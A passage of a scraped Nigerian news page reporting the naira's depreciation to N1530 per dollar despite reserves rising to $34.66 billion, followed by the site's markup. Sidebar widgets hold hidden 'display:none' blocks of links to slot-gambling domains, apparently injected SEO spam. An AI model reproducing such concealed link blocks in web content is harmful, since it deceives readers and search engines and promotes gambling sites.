
<p>Similarly, the naira depreciated to N1530 per dollar at the parallel foreign exchange market on Monday from N1525 on Friday.</p><div class="today-content_44" id="today-789468178"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<p>The development comes despite the rise in Nigeria’s external reserves to $34.66 billion as of July 4, 2024.</p>



<p>Also, FMDQ data showed that FX transaction turnover was $133.46 million on Monday, up from $116.88 million last Friday.</p><div class="today-content_45" id="today-222729834"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>The naira crisis at the forex market has continued to impact Nigeria’s economy negatively. This is further compounded by the hike in the prices of foods in Nigeria. The country’s food inflation stood at 40.66 per cent in May 2024.</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/inflation/" rel="tag">Inflation</a> <a href="https://todaysplash.com/tag/naira/" rel="tag">Naira</a> <a href="https://todaysplash.com/tag/todaysplash-news/" rel="tag">Todaysplash News</a> <a href="https://todaysplash.com/tag/todaysplash-com/" rel="tag">Todaysplash.com</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves%20https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F&#038;text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/todaysplash-com/" title="Posts by Todaysplash.com" rel="author">Todaysplash.com</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="https://www.facebook.com/Todaysplash" class="icon tsi tsi-facebook" title="Facebook"> 
						<span class="visuallyhidden">Facebook</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio">Nigeria's finest  and most informative news medium, publishing articles on Breaking News,Politics, Business,Entertainment,Sports and others. Get The Real Story</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/" class="image-link media-ratio ratio-16-9" title="PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp 450w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-300x169.webp 300w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1024x576.webp 1024w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-768x432.webp 768w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-150x84.webp 150w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1200x675.webp 1200w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1.webp 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/">PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T09:51:02+00:00">December 11, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/" class="image-link media-ratio ratio-16-9" title="Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1024x670.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-768x502.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1200x785.jpg 1200w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/">Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T19:05:15+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/" class="image-link media-ratio ratio-16-9" title="Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-300x294.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1024x1005.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-768x754.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1536x1507.jpg 1536w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-2048x2010.jpg 2048w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1200x1178.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/">Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T18:59:31+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='40097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves","url":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/02\/500-and-1000-naira-notes-1.jpg","width":650,"height":450},"datePublished":"2024-07-08T21:21:13+00:00","dateModified":"2024-07-08T21:21:16+00:00","author":{"@type":"Person","name":"Todaysplash.com"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/"}}</script>
